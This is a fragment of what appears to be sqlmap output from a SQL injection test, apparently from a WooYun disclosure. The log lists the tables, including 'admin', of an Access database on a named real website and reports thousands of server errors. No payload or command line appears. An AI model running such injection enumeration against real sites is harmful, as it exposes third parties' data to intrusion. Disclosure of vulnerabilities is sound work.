 [17:02:11] [INFO] retrieved: info
Database: Microsoft_Access_masterdb
[6 tables]
+---------+
| admin   |
| info    |
| job     |
| jobs    |
| product |
| words   |
+---------+
[17:03:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3060 times
[17:03:45] [INFO] fetched data logged to text files under 'E:\LSHACK~1\tools\???
?\Sqlmap\Bin\output\www.yonyou.net.cn'
[*] shutting down at 17:03:45
[root@Hacker~]# Sqlmap _
www.wooyun.org